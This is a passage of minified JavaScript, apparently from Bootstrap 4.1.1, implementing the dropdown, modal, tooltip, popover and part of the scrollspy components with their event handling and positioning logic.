				}, e.update = function() {
					this._inNavbar = this._detectNavbar(), null !== this._popper && this._popper
					.scheduleUpdate()
				}, e._addEventListeners = function() {
					var n = this;
					Ya(this._element).on(Za.CLICK, function(e) {
						e.preventDefault(), e.stopPropagation(), n.toggle()
					})
				}, e._getConfig = function(e) {
					return e = o({}, this.constructor.Default, Ya(this._element).data(), e), Hn.typeCheckConfig(
						Xa, e, this.constructor.DefaultType), e
				}, e._getMenuElement = function() {
					if (!this._menu) {
						var e = d._getParentFromElement(this._element);
						this._menu = Ya(e).find(lo)[0]
					}
					return this._menu
				}, e._getPlacement = function() {
					var n = Ya(this._element).parent(),
						t = fo;
					return n.hasClass(to) ? (t = uo, Ya(this._menu).hasClass(oo) && (t = go)) : n.hasClass(no) ?
						t = ho : n.hasClass(ao) ? t = bo : Ya(this._menu).hasClass(oo) && (t = mo), t
				}, e._detectNavbar = function() {
					return 0 < Ya(this._element).closest(".navbar").length
				}, e._getPopperConfig = function() {
					var a = this,
						e = {};
					"function" == typeof this._config.offset ? e.fn = function(e) {
						return e.offsets = o({}, e.offsets, a._config.offset(e.offsets) || {}), e
					} : e.offset = this._config.offset;
					var t = {
						placement: this._getPlacement(),
						modifiers: {
							offset: e,
							flip: {
								enabled: this._config.flip
							},
							preventOverflow: {
								boundariesElement: this._config.boundary
							}
						}
					};
					return "static" === this._config.display && (t.modifiers.applyStyle = {
						enabled: !1
					}), t
				}, d._jQueryInterface = function(n) {
					return this.each(function() {
						var e = Ya(this).data(Ua);
						if (e || (e = new d(this, "object" == typeof n ? n : null), Ya(this).data(Ua,
								e)), "string" == typeof n) {
							if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
								n + "\"");
							e[n]()
						}
					})
				}, d._clearMenus = function(l) {
					if (!l || 3 !== l.which && ("keyup" !== l.type || 9 === l.which))
						for (var t = Ya.makeArray(Ya(so)), e = 0; e < t.length; e++) {
							var c = d._getParentFromElement(t[e]),
								i = Ya(t[e]).data(Ua),
								r = {
									relatedTarget: t[e]
								};
							if (i) {
								var s = i._menu;
								if (Ya(c).hasClass(eo) && !(l && ("click" === l.type && /input|textarea/i.test(l
											.target.tagName) || "keyup" === l.type && 9 === l.which) && Ya
										.contains(c, l.target))) {
									var o = Ya.Event(Za.HIDE, r);
									Ya(c).trigger(o), o.isDefaultPrevented() || ("ontouchstart" in document
										.documentElement && Ya(document.body).children().off("mouseover",
											null, Ya.noop), t[e].setAttribute("aria-expanded", "false"), Ya(
											s).removeClass(eo), Ya(c).removeClass(eo).trigger(Ya.Event(Za
											.HIDDEN, r)))
								}
							}
						}
				}, d._getParentFromElement = function(a) {
					var t = Hn.getSelectorFromElement(a),
						n;
					return t && (n = Ya(t)[0]), n || a.parentNode
				}, d._dataApiKeydownHandler = function(a) {
					if ((/input|textarea/i.test(a.target.tagName) ? !(32 === a.which || 27 !== a.which && (
							40 !== a.which && 38 !== a.which || Ya(a.target).closest(lo).length)) : Ga.test(
							a.which)) && (a.preventDefault(), a.stopPropagation(), !this.disabled && !Ya(this)
							.hasClass(Ja))) {
						var t = d._getParentFromElement(this),
							e = Ya(t).hasClass(eo);
						if ((e || 27 === a.which && 32 === a.which) && (!e || 27 !== a.which && 32 !== a
							.which)) {
							var n = Ya(t).find(po).get();
							if (0 !== n.length) {
								var o = n.indexOf(a.target);
								38 === a.which && 0 < o && o--, 40 === a.which && o < n.length - 1 && o++, 0 >
									o && (o = 0), n[o].focus()
							}
						} else {
							if (27 === a.which) {
								var i = Ya(t).find(so)[0];
								Ya(i).trigger("focus")
							}
							Ya(this).trigger("click")
						}
					}
				}, $n(d, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return yo
					}
				}, {
					key: "DefaultType",
					get: function() {
						return vo
					}
				}]), d
			}(), Ya(document).on(Za.KEYDOWN_DATA_API, so, xo._dataApiKeydownHandler).on(Za.KEYDOWN_DATA_API, lo, xo
				._dataApiKeydownHandler).on(Za.CLICK_DATA_API + " " + Za.KEYUP_DATA_API, xo._clearMenus).on(Za
				.CLICK_DATA_API, so,
				function(e) {
					e.preventDefault(), e.stopPropagation(), xo._jQueryInterface.call(Ya(this), "toggle")
				}).on(Za.CLICK_DATA_API, ro, function(e) {
				e.stopPropagation()
			}), Ya.fn[Xa] = xo._jQueryInterface, Ya.fn[Xa].Constructor = xo, Ya.fn[Xa].noConflict = function() {
				return Ya.fn[Xa] = Qa, xo._jQueryInterface
			}, xo),
		Sn = (wo = "modal", To = "." + (Co = "bs.modal"), Eo = (_o = t).fn[wo], So = {
				backdrop: !0,
				keyboard: !0,
				focus: !0,
				show: !0
			}, ko = {
				backdrop: "(boolean|string)",
				keyboard: "boolean",
				focus: "boolean",
				show: "boolean"
			}, Ao = {
				HIDE: "hide" + To,
				HIDDEN: "hidden" + To,
				SHOW: "show" + To,
				SHOWN: "shown" + To,
				FOCUSIN: "focusin" + To,
				RESIZE: "resize" + To,
				CLICK_DISMISS: "click.dismiss" + To,
				KEYDOWN_DISMISS: "keydown.dismiss" + To,
				MOUSEUP_DISMISS: "mouseup.dismiss" + To,
				MOUSEDOWN_DISMISS: "mousedown.dismiss" + To,
				CLICK_DATA_API: "click" + To + ".data-api"
			}, Io = "modal-scrollbar-measure", Do = "modal-backdrop", Lo = "modal-open", Po = "fade", Oo = "show",
			No = {
				DIALOG: ".modal-dialog",
				DATA_TOGGLE: "[data-toggle=\"modal\"]",
				DATA_DISMISS: "[data-dismiss=\"modal\"]",
				FIXED_CONTENT: ".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",
				STICKY_CONTENT: ".sticky-top",
				NAVBAR_TOGGLER: ".navbar-toggler"
			}, jo = function() {
				function a(n, t) {
					this._config = this._getConfig(t), this._element = n, this._dialog = _o(n).find(No.DIALOG)[0],
						this._backdrop = null, this._isShown = !1, this._isBodyOverflowing = !1, this
						._ignoreBackdropClick = !1, this._scrollbarWidth = 0
				}
				var e = a.prototype;
				return e.toggle = function(e) {
					return this._isShown ? this.hide() : this.show(e)
				}, e.show = function(a) {
					var o = this;
					if (!this._isTransitioning && !this._isShown) {
						_o(this._element).hasClass(Po) && (this._isTransitioning = !0);
						var e = _o.Event(Ao.SHOW, {
							relatedTarget: a
						});
						_o(this._element).trigger(e), this._isShown || e.isDefaultPrevented() || (this
							._isShown = !0, this._checkScrollbar(), this._setScrollbar(), this
							._adjustDialog(), _o(document.body).addClass(Lo), this._setEscapeEvent(), this
							._setResizeEvent(), _o(this._element).on(Ao.CLICK_DISMISS, No.DATA_DISMISS,
								function(e) {
									return o.hide(e)
								}), _o(this._dialog).on(Ao.MOUSEDOWN_DISMISS, function() {
								_o(o._element).one(Ao.MOUSEUP_DISMISS, function(e) {
									_o(e.target).is(o._element) && (o._ignoreBackdropClick = !0)
								})
							}), this._showBackdrop(function() {
								return o._showElement(a)
							}))
					}
				}, e.hide = function(a) {
					var o = this;
					if (a && a.preventDefault(), !this._isTransitioning && this._isShown) {
						var e = _o.Event(Ao.HIDE);
						if (_o(this._element).trigger(e), this._isShown && !e.isDefaultPrevented()) {
							this._isShown = !1;
							var t = _o(this._element).hasClass(Po);
							if (t && (this._isTransitioning = !0), this._setEscapeEvent(), this
								._setResizeEvent(), _o(document).off(Ao.FOCUSIN), _o(this._element).removeClass(
									Oo), _o(this._element).off(Ao.CLICK_DISMISS), _o(this._dialog).off(Ao
									.MOUSEDOWN_DISMISS), t) {
								var n = Hn.getTransitionDurationFromElement(this._element);
								_o(this._element).one(Hn.TRANSITION_END, function(e) {
									return o._hideModal(e)
								}).emulateTransitionEnd(n)
							} else this._hideModal()
						}
					}
				}, e.dispose = function() {
					_o.removeData(this._element, Co), _o(window, document, this._element, this._backdrop).off(
							To), this._config = null, this._element = null, this._dialog = null, this
						._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
						._ignoreBackdropClick = null, this._scrollbarWidth = null
				}, e.handleUpdate = function() {
					this._adjustDialog()
				}, e._getConfig = function(e) {
					return e = o({}, So, e), Hn.typeCheckConfig(wo, e, ko), e
				}, e._showElement = function(a) {
					var t = this,
						e = _o(this._element).hasClass(Po);
					this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE ||
						document.body.appendChild(this._element), this._element.style.display = "block", this
						._element.removeAttribute("aria-hidden"), this._element.scrollTop = 0, e && Hn.reflow(
							this._element), _o(this._element).addClass(Oo), this._config.focus && this
						._enforceFocus();
					var n = _o.Event(Ao.SHOWN, {
							relatedTarget: a
						}),
						o = function() {
							t._config.focus && t._element.focus(), t._isTransitioning = !1, _o(t._element)
								.trigger(n)
						};
					if (e) {
						var i = Hn.getTransitionDurationFromElement(this._element);
						_o(this._dialog).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
					} else o()
				}, e._enforceFocus = function() {
					var n = this;
					_o(document).off(Ao.FOCUSIN).on(Ao.FOCUSIN, function(e) {
						document !== e.target && n._element !== e.target && 0 === _o(n._element).has(e
							.target).length && n._element.focus()
					})
				}, e._setEscapeEvent = function() {
					var n = this;
					this._isShown && this._config.keyboard ? _o(this._element).on(Ao.KEYDOWN_DISMISS, function(
						e) {
						27 === e.which && (e.preventDefault(), n.hide())
					}) : this._isShown || _o(this._element).off(Ao.KEYDOWN_DISMISS)
				}, e._setResizeEvent = function() {
					var n = this;
					this._isShown ? _o(window).on(Ao.RESIZE, function(e) {
						return n.handleUpdate(e)
					}) : _o(window).off(Ao.RESIZE)
				}, e._hideModal = function() {
					var e = this;
					this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this
						._isTransitioning = !1, this._showBackdrop(function() {
							_o(document.body).removeClass(Lo), e._resetAdjustments(), e._resetScrollbar(),
								_o(e._element).trigger(Ao.HIDDEN)
						})
				}, e._removeBackdrop = function() {
					this._backdrop && (_o(this._backdrop).remove(), this._backdrop = null)
				}, e._showBackdrop = function(a) {
					var o = this,
						e = _o(this._element).hasClass(Po) ? Po : "";
					if (this._isShown && this._config.backdrop) {
						if (this._backdrop = document.createElement("div"), this._backdrop.className = Do, e &&
							_o(this._backdrop).addClass(e), _o(this._backdrop).appendTo(document.body), _o(this
								._element).on(Ao.CLICK_DISMISS, function(e) {
								o._ignoreBackdropClick ? o._ignoreBackdropClick = !1 : e.target === e
									.currentTarget && ("static" === o._config.backdrop ? o._element
									.focus() : o.hide())
							}), e && Hn.reflow(this._backdrop), _o(this._backdrop).addClass(Oo), !a) return;
						if (!e) return void a();
						var t = Hn.getTransitionDurationFromElement(this._backdrop);
						_o(this._backdrop).one(Hn.TRANSITION_END, a).emulateTransitionEnd(t)
					} else if (!this._isShown && this._backdrop) {
						_o(this._backdrop).removeClass(Oo);
						var n = function() {
							o._removeBackdrop(), a && a()
						};
						if (_o(this._element).hasClass(Po)) {
							var i = Hn.getTransitionDurationFromElement(this._backdrop);
							_o(this._backdrop).one(Hn.TRANSITION_END, n).emulateTransitionEnd(i)
						} else n()
					} else a && a()
				}, e._adjustDialog = function() {
					var e = this._element.scrollHeight > document.documentElement.clientHeight;
					!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth +
						"px"), this._isBodyOverflowing && !e && (this._element.style.paddingRight = this
						._scrollbarWidth + "px")
				}, e._resetAdjustments = function() {
					this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
				}, e._checkScrollbar = function() {
					var e = document.body.getBoundingClientRect();
					this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this
						._getScrollbarWidth()
				}, e._setScrollbar = function() {
					var a = this;
					if (this._isBodyOverflowing) {
						_o(No.FIXED_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.paddingRight,
								n = _o(t).css("padding-right");
							_o(t).data("padding-right", e).css("padding-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						}), _o(No.STICKY_CONTENT).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) - a
								._scrollbarWidth + "px")
						}), _o(No.NAVBAR_TOGGLER).each(function(o, t) {
							var e = _o(t)[0].style.marginRight,
								n = _o(t).css("margin-right");
							_o(t).data("margin-right", e).css("margin-right", parseFloat(n) + a
								._scrollbarWidth + "px")
						});
						var n = document.body.style.paddingRight,
							t = _o(document.body).css("padding-right");
						_o(document.body).data("padding-right", n).css("padding-right", parseFloat(t) + this
							._scrollbarWidth + "px")
					}
				}, e._resetScrollbar = function() {
					_o(No.FIXED_CONTENT).each(function(a, t) {
						var e = _o(t).data("padding-right");
						"undefined" != typeof e && _o(t).css("padding-right", e).removeData(
							"padding-right")
					}), _o(No.STICKY_CONTENT + ", " + No.NAVBAR_TOGGLER).each(function(a, t) {
						var e = _o(t).data("margin-right");
						"undefined" != typeof e && _o(t).css("margin-right", e).removeData(
							"margin-right")
					});
					var e = _o(document.body).data("padding-right");
					"undefined" != typeof e && _o(document.body).css("padding-right", e).removeData(
						"padding-right")
				}, e._getScrollbarWidth = function() {
					var n = document.createElement("div");
					n.className = Io, document.body.appendChild(n);
					var t = n.getBoundingClientRect().width - n.clientWidth;
					return document.body.removeChild(n), t
				}, a._jQueryInterface = function(s, n) {
					return this.each(function() {
						var i = _o(this).data(Co),
							r = o({}, So, _o(this).data(), "object" == typeof s && s ? s : {});
						if (i || (i = new a(this, r), _o(this).data(Co, i)), "string" == typeof s) {
							if ("undefined" == typeof i[s]) throw new TypeError("No method named \"" +
								s + "\"");
							i[s](n)
						} else r.show && i.show(n)
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return So
					}
				}]), a
			}(), _o(document).on(Ao.CLICK_DATA_API, No.DATA_TOGGLE, function(a) {
				var t = this,
					n = Hn.getSelectorFromElement(this),
					i;
				n && (i = _o(n)[0]);
				var l = _o(i).data(Co) ? "toggle" : o({}, _o(i).data(), _o(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || a.preventDefault();
				var r = _o(i).one(Ao.SHOW, function(e) {
					e.isDefaultPrevented() || r.one(Ao.HIDDEN, function() {
						_o(t).is(":visible") && t.focus()
					})
				});
				jo._jQueryInterface.call(_o(i), l, this)
			}), _o.fn[wo] = jo._jQueryInterface, _o.fn[wo].Constructor = jo, _o.fn[wo].noConflict = function() {
				return _o.fn[wo] = Eo, jo._jQueryInterface
			}, jo),
		wn = (Ho = "tooltip", Ro = "." + (Wo = "bs.tooltip"), zo = ($o = t).fn[Ho], Mo = "bs-tooltip", Fo =
			new RegExp("(^|\\s)" + Mo + "\\S+", "g"), Yo = {
				animation: !0,
				template: "<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>",
				trigger: "hover focus",
				title: "",
				delay: 0,
				html: !(qo = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				}),
				selector: !(Bo = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)"
				}),
				placement: "top",
				offset: 0,
				container: !1,
				fallbackPlacement: "flip",
				boundary: "scrollParent"
			}, Uo = "out", Vo = {
				HIDE: "hide" + Ro,
				HIDDEN: "hidden" + Ro,
				SHOW: (Xo = "show") + Ro,
				SHOWN: "shown" + Ro,
				INSERTED: "inserted" + Ro,
				CLICK: "click" + Ro,
				FOCUSIN: "focusin" + Ro,
				FOCUSOUT: "focusout" + Ro,
				MOUSEENTER: "mouseenter" + Ro,
				MOUSELEAVE: "mouseleave" + Ro
			}, Ko = "fade", Qo = "show", Go = ".tooltip-inner", Zo = ".arrow", Jo = "hover", ei = "focus", ti =
			"click", ni = "manual", ai = function() {
				function e(n, t) {
					if ("undefined" == typeof Ln) throw new TypeError(
						"Bootstrap tooltips require Popper.js (https://popper.js.org)");
					this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this
						._popper = null, this.element = n, this.config = this._getConfig(t), this.tip = null, this
						._setListeners()
				}
				var n = e.prototype;
				return n.enable = function() {
					this._isEnabled = !0
				}, n.disable = function() {
					this._isEnabled = !1
				}, n.toggleEnabled = function() {
					this._isEnabled = !this._isEnabled
				}, n.toggle = function(a) {
					if (this._isEnabled)
						if (a) {
							var t = this.constructor.DATA_KEY,
								e = $o(a.currentTarget).data(t);
							e || (e = new this.constructor(a.currentTarget, this._getDelegateConfig()), $o(a
									.currentTarget).data(t, e)), e._activeTrigger.click = !e._activeTrigger
								.click, e._isWithActiveTrigger() ? e._enter(null, e) : e._leave(null, e)
						} else {
							if ($o(this.getTipElement()).hasClass(Qo)) return void this._leave(null, this);
							this._enter(null, this)
						}
				}, n.dispose = function() {
					clearTimeout(this._timeout), $o.removeData(this.element, this.constructor.DATA_KEY), $o(this
							.element).off(this.constructor.EVENT_KEY), $o(this.element).closest(".modal").off(
							"hide.bs.modal"), this.tip && $o(this.tip).remove(), this._isEnabled = null, this
						._timeout = null, this._hoverState = null, (this._activeTrigger = null) !== this
						._popper && this._popper.destroy(), this._popper = null, this.element = null, this
						.config = null, this.tip = null
				}, n.show = function() {
					var d = this;
					if ("none" === $o(this.element).css("display")) throw new Error(
						"Please use show on visible elements");
					var e = $o.Event(this.constructor.Event.SHOW);
					if (this.isWithContent() && this._isEnabled) {
						$o(this.element).trigger(e);
						var t = $o.contains(this.element.ownerDocument.documentElement, this.element);
						if (e.isDefaultPrevented() || !t) return;
						var n = this.getTipElement(),
							i = Hn.getUID(this.constructor.NAME);
						n.setAttribute("id", i), this.element.setAttribute("aria-describedby", i), this
							.setContent(), this.config.animation && $o(n).addClass(Ko);
						var r = "function" == typeof this.config.placement ? this.config.placement.call(this, n,
								this.element) : this.config.placement,
							s = this._getAttachment(r);
						this.addAttachmentClass(s);
						var o = !1 === this.config.container ? document.body : $o(this.config.container);
						$o(n).data(this.constructor.DATA_KEY, this), $o.contains(this.element.ownerDocument
							.documentElement, this.tip) || $o(n).appendTo(o), $o(this.element).trigger(this
							.constructor.Event.INSERTED), this._popper = new Ln(this.element, n, {
							placement: s,
							modifiers: {
								offset: {
									offset: this.config.offset
								},
								flip: {
									behavior: this.config.fallbackPlacement
								},
								arrow: {
									element: Zo
								},
								preventOverflow: {
									boundariesElement: this.config.boundary
								}
							},
							onCreate: function(e) {
								e.originalPlacement !== e.placement && d
									._handlePopperPlacementChange(e)
							},
							onUpdate: function(e) {
								d._handlePopperPlacementChange(e)
							}
						}), $o(n).addClass(Qo), "ontouchstart" in document.documentElement && $o(document
							.body).children().on("mouseover", null, $o.noop);
						var a = function() {
							d.config.animation && d._fixTransition();
							var e = d._hoverState;
							d._hoverState = null, $o(d.element).trigger(d.constructor.Event.SHOWN), e ===
								Uo && d._leave(null, d)
						};
						if ($o(this.tip).hasClass(Ko)) {
							var l = Hn.getTransitionDurationFromElement(this.tip);
							$o(this.tip).one(Hn.TRANSITION_END, a).emulateTransitionEnd(l)
						} else a()
					}
				}, n.hide = function(a) {
					var t = this,
						e = this.getTipElement(),
						n = $o.Event(this.constructor.Event.HIDE),
						o = function() {
							t._hoverState !== Xo && e.parentNode && e.parentNode.removeChild(e), t
								._cleanTipClass(), t.element.removeAttribute("aria-describedby"), $o(t.element)
								.trigger(t.constructor.Event.HIDDEN), null !== t._popper && t._popper.destroy(),
								a && a()
						};
					if ($o(this.element).trigger(n), !n.isDefaultPrevented()) {
						if ($o(e).removeClass(Qo), "ontouchstart" in document.documentElement && $o(document
								.body).children().off("mouseover", null, $o.noop), this._activeTrigger[ti] = !1,
							this._activeTrigger[ei] = !1, this._activeTrigger[Jo] = !1, $o(this.tip).hasClass(
								Ko)) {
							var i = Hn.getTransitionDurationFromElement(e);
							$o(e).one(Hn.TRANSITION_END, o).emulateTransitionEnd(i)
						} else o();
						this._hoverState = ""
					}
				}, n.update = function() {
					null !== this._popper && this._popper.scheduleUpdate()
				}, n.isWithContent = function() {
					return !!this.getTitle()
				}, n.addAttachmentClass = function(e) {
					$o(this.getTipElement()).addClass(Mo + "-" + e)
				}, n.getTipElement = function() {
					return this.tip = this.tip || $o(this.config.template)[0], this.tip
				}, n.setContent = function() {
					var e = $o(this.getTipElement());
					this.setElementContent(e.find(Go), this.getTitle()), e.removeClass(Ko + " " + Qo)
				}, n.setElementContent = function(a, t) {
					var e = this.config.html;
					"object" == typeof t && (t.nodeType || t.jquery) ? e ? $o(t).parent().is(a) || a.empty()
						.append(t) : a.text($o(t).text()) : a[e ? "html" : "text"](t)
				}, n.getTitle = function() {
					var e = this.element.getAttribute("data-original-title");
					return e || (e = "function" == typeof this.config.title ? this.config.title.call(this
						.element) : this.config.title), e
				}, n._getAttachment = function(e) {
					return qo[e.toUpperCase()]
				}, n._setListeners = function() {
					var a = this;
					this.config.trigger.split(" ").forEach(function(o) {
						if ("click" === o) $o(a.element).on(a.constructor.Event.CLICK, a.config
							.selector,
							function(e) {
								return a.toggle(e)
							});
						else if (o !== ni) {
							var t = o === Jo ? a.constructor.Event.MOUSEENTER : a.constructor.Event
								.FOCUSIN,
								e = o === Jo ? a.constructor.Event.MOUSELEAVE : a.constructor.Event
								.FOCUSOUT;
							$o(a.element).on(t, a.config.selector, function(e) {
								return a._enter(e)
							}).on(e, a.config.selector, function(e) {
								return a._leave(e)
							})
						}
						$o(a.element).closest(".modal").on("hide.bs.modal", function() {
							return a.hide()
						})
					}), this.config.selector ? this.config = o({}, this.config, {
						trigger: "manual",
						selector: ""
					}) : this._fixTitle()
				}, n._fixTitle = function() {
					var e = typeof this.element.getAttribute("data-original-title");
					(this.element.getAttribute("title") || "string" != e) && (this.element.setAttribute(
							"data-original-title", this.element.getAttribute("title") || ""), this.element
						.setAttribute("title", ""))
				}, n._enter = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
							"focusin" === a.type ? ei : Jo] = !0), $o(t.getTipElement()).hasClass(Qo) || t
						._hoverState === Xo ? t._hoverState = Xo : (clearTimeout(t._timeout), t._hoverState =
							Xo, t.config.delay && t.config.delay.show ? t._timeout = setTimeout(function() {
								t._hoverState === Xo && t.show()
							}, t.config.delay.show) : t.show())
				}, n._leave = function(a, t) {
					var o = this.constructor.DATA_KEY;
					(t = t || $o(a.currentTarget).data(o)) || (t = new this.constructor(a.currentTarget, this
						._getDelegateConfig()), $o(a.currentTarget).data(o, t)), a && (t._activeTrigger[
						"focusout" === a.type ? ei : Jo] = !1), t._isWithActiveTrigger() || (clearTimeout(t
							._timeout), t._hoverState = Uo, t.config.delay && t.config.delay.hide ? t
						._timeout = setTimeout(function() {
							t._hoverState === Uo && t.hide()
						}, t.config.delay.hide) : t.hide())
				}, n._isWithActiveTrigger = function() {
					for (var e in this._activeTrigger)
						if (this._activeTrigger[e]) return !0;
					return !1
				}, n._getConfig = function(e) {
					return "number" == typeof(e = o({}, this.constructor.Default, $o(this.element).data(),
							"object" == typeof e && e ? e : {})).delay && (e.delay = {
							show: e.delay,
							hide: e.delay
						}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e
						.content && (e.content = e.content.toString()), Hn.typeCheckConfig(Ho, e, this
							.constructor.DefaultType), e
				}, n._getDelegateConfig = function() {
					var n = {};
					if (this.config)
						for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (n[t] =
							this.config[t]);
					return n
				}, n._cleanTipClass = function() {
					var n = $o(this.getTipElement()),
						t = n.attr("class").match(Fo);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, n._handlePopperPlacementChange = function(e) {
					this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
				}, n._fixTransition = function() {
					var n = this.getTipElement(),
						t = this.config.animation;
					null === n.getAttribute("x-placement") && ($o(n).removeClass(Ko), this.config.animation = !
						1, this.hide(), this.show(), this.config.animation = t)
				}, e._jQueryInterface = function(a) {
					return this.each(function() {
						var n = $o(this).data(Wo);
						if ((n || !/dispose|hide/.test(a)) && (n || (n = new e(this, "object" ==
								typeof a && a), $o(this).data(Wo, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(e, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return Yo
					}
				}, {
					key: "NAME",
					get: function() {
						return Ho
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return Wo
					}
				}, {
					key: "Event",
					get: function() {
						return Vo
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return Ro
					}
				}, {
					key: "DefaultType",
					get: function() {
						return Bo
					}
				}]), e
			}(), $o.fn[Ho] = ai._jQueryInterface, $o.fn[Ho].Constructor = ai, $o.fn[Ho].noConflict = function() {
				return $o.fn[Ho] = zo, ai._jQueryInterface
			}, ai),
		In = (ii = "popover", ri = "." + (si = "bs.popover"), li = (oi = t).fn[ii], di = "bs-popover", ci =
			new RegExp("(^|\\s)" + di + "\\S+", "g"), pi = o({}, wn.Default, {
				placement: "right",
				trigger: "click",
				content: "",
				template: "<div class=\"popover\" role=\"tooltip\"><div class=\"arrow\"></div><h3 class=\"popover-header\"></h3><div class=\"popover-body\"></div></div>"
			}), ui = o({}, wn.DefaultType, {
				content: "(string|element|function)"
			}), gi = "fade", mi = ".popover-header", hi = ".popover-body", bi = {
				HIDE: "hide" + ri,
				HIDDEN: "hidden" + ri,
				SHOW: (fi = "show") + ri,
				SHOWN: "shown" + ri,
				INSERTED: "inserted" + ri,
				CLICK: "click" + ri,
				FOCUSIN: "focusin" + ri,
				FOCUSOUT: "focusout" + ri,
				MOUSEENTER: "mouseenter" + ri,
				MOUSELEAVE: "mouseleave" + ri
			}, yi = function(a) {
				function o() {
					return a.apply(this, arguments) || this
				}
				var t, i;
				i = a, (t = o).prototype = Object.create(i.prototype), (t.prototype.constructor = t).__proto__ = i;
				var s = o.prototype;
				return s.isWithContent = function() {
					return this.getTitle() || this._getContent()
				}, s.addAttachmentClass = function(e) {
					oi(this.getTipElement()).addClass(di + "-" + e)
				}, s.getTipElement = function() {
					return this.tip = this.tip || oi(this.config.template)[0], this.tip
				}, s.setContent = function() {
					var n = oi(this.getTipElement());
					this.setElementContent(n.find(mi), this.getTitle());
					var t = this._getContent();
					"function" == typeof t && (t = t.call(this.element)), this.setElementContent(n.find(hi), t),
						n.removeClass(gi + " " + fi)
				}, s._getContent = function() {
					return this.element.getAttribute("data-content") || this.config.content
				}, s._cleanTipClass = function() {
					var n = oi(this.getTipElement()),
						t = n.attr("class").match(ci);
					null !== t && 0 < t.length && n.removeClass(t.join(""))
				}, o._jQueryInterface = function(a) {
					return this.each(function() {
						var n = oi(this).data(si),
							i = "object" == typeof a ? a : null;
						if ((n || !/destroy|hide/.test(a)) && (n || (n = new o(this, i), oi(this).data(
								si, n)), "string" == typeof a)) {
							if ("undefined" == typeof n[a]) throw new TypeError("No method named \"" +
								a + "\"");
							n[a]()
						}
					})
				}, $n(o, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}, {
					key: "Default",
					get: function() {
						return pi
					}
				}, {
					key: "NAME",
					get: function() {
						return ii
					}
				}, {
					key: "DATA_KEY",
					get: function() {
						return si
					}
				}, {
					key: "Event",
					get: function() {
						return bi
					}
				}, {
					key: "EVENT_KEY",
					get: function() {
						return ri
					}
				}, {
					key: "DefaultType",
					get: function() {
						return ui
					}
				}]), o
			}(wn), oi.fn[ii] = yi._jQueryInterface, oi.fn[ii].Constructor = yi, oi.fn[ii].noConflict = function() {
				return oi.fn[ii] = li, yi._jQueryInterface
			}, yi),
		Dn = (xi = "scrollspy", wi = "." + (_i = "bs.scrollspy"), Ci = (vi = t).fn[xi], Ti = {
			offset: 10,
			method: "auto",
			target: ""
		}, Ei = {
			offset: "number",
			method: "string",
			target: "(string|element)"
		}, Si = {
			ACTIVATE: "activate" + wi,
			SCROLL: "scroll" + wi,
			LOAD_DATA_API: "load" + wi + ".data-api"
		}, ki = "dropdown-item", Ai = "active", Ii = {
			DATA_SPY: "[data-spy=\"scroll\"]",
			ACTIVE: ".active",
			NAV_LIST_GROUP: ".nav, .list-group",
			NAV_LINKS: ".nav-link",
			NAV_ITEMS: ".nav-item",
			LIST_ITEMS: ".list-group-item",
			DROPDOWN: ".dropdown",
			DROPDOWN_ITEMS: ".dropdown-item",
			DROPDOWN_TOGGLE: ".dropdown-toggle"
		}, Di = "offset", Li = "position", Pi = function() {
			function a(a, t) {
				var e = this;
				this._element = a, this._scrollElement = "BODY" === a.tagName ? window : a, this._config = this
					._getConfig(t), this._selector = this._config.target + " " + Ii.NAV_LINKS + "," + this
					._config.target + " " + Ii.LIST_ITEMS + "," + this._config.target + " " + Ii.DROPDOWN_ITEMS,
					this._offsets = [], this._targets = [], this._activeTarget = null, this._scrollHeight = 0,
					vi(this._scrollElement).on(Si.SCROLL, function(n) {
						return e._process(n)
					}), this.refresh(), this._process()
			}
			var e = a.prototype;
			return e.refresh = function() {
				var n = this,
					e = this._scrollElement === this._scrollElement.window ? Di : Li,
					t = "auto" === this._config.method ? e : this._config.method,
					a = t === Li ? this._getScrollTop() : 0;
				this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), vi
					.makeArray(vi(this._selector)).map(function(o) {
						var s = Hn.getSelectorFromElement(o),
							n;
						if (s && (n = vi(s)[0]), n) {
							var r = n.getBoundingClientRect();
